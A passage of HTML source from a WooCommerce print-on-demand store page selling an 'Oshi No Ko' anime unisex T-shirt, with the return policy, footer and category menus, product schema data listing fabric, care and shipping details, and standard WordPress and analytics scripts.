		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Oshi No Ko Animee New Design Of Girl Unisex T-Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://teeruto.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--desc_tab panel entry-content " id="tab-desc_tab" role="tabpanel" aria-labelledby="tab-title-desc_tab">
										<div class="ocscw_tableclass"><div class="ocscw_sizechart_tab_content"><div class="ocscw_tab_header"><h1></h1></div><div class="ocscw_tab_body"><div class="ocscw_tab_data"><div class="ocscw_tab_padding_div"><ul>
 	<li>Unwashed, unworn, or defective merchandise may be returned within 90 days from the date of purchase with an original receipt. To return please include original packing slip and circle the item(s) that you are returning. For a return, we will credit the card used to place the order. Pack and seal your return securely, in the original package. Packages must be returned prepaid. We do not accept COD deliveries.</li>
</ul>
&nbsp;
<ul>
 	<li>We will only refund shipping charges if we’ve sent the wrong item, or if the item sent is defective.</li>
</ul>
&nbsp;
<ul>
 	<li>NEST PRODUCTS: Returns will only be accepted for damaged or incorrect items received if reported to the Customer Service Center within 15 days of receipt. Returns cannot be made in exchange for another type of item. To report a damaged or incorrectly shipped item, please retain your original packaging and contact the Storedomain at phonedomain, or email us. This must be done within 15 days of receipt.</li>
</ul>                                                    <img src="" />
                                                <table></table></div></div></div></div></div>                        <style type="text/css">
                            .ocscw_tableclass table {
                                border: ;
                            }
                            .ocscw_tableclass tr {
                                color: #000000;
                            }
                            .ocscw_tableclass tr:nth-child(even) {
                                background: #ebe9eb;
                            }
                            .ocscw_tableclass tr:nth-child(odd) {
                                background: #ffffff;;
                            }
                            .ocscw_tableclass tr:nth-child(1) {
                                background: #000000;
                                color: #ffffff;
                                font-weight: 700;
                                text-transform: capitalize;
                                padding-left: 10px;
                            }
                        </style>
                        				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">INFORMATION</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com"  >
						<span class="ux-menu-link__text">
				Search			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/about-2/"  >
						<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/contact-us/"  >
						<span class="ux-menu-link__text">
				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ef9b8a8a9d9a9b809c9b809d8aaf88828e8683c18c8082">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Oshi No Ko Animee New Design Of Girl Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt\/#product","name":"Oshi No Ko Animee New Design Of Girl Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt\/","description":"Oshi No Ko Animee New Design Of Girl Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Oshi No Ko Animee New Design Of Girl Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nOshi No Ko Animee New Design Of Girl Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Oshi No Ko Animee New Design Of Girl Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/05\/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt-puv0x.jpg","sku":"TCT1KJ5J","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/oshi-no-ko-animee-new-design-of-girl-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
